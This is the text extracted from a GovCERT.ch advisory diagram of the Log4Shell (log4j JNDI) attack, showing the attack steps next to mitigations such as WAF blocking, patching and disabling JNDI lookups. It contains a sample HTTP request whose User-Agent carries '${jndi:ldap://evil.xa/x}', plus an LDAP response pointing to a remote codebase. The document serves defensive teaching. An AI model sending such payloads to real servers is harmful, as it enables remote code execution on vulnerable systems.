 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc
GovCERT.ch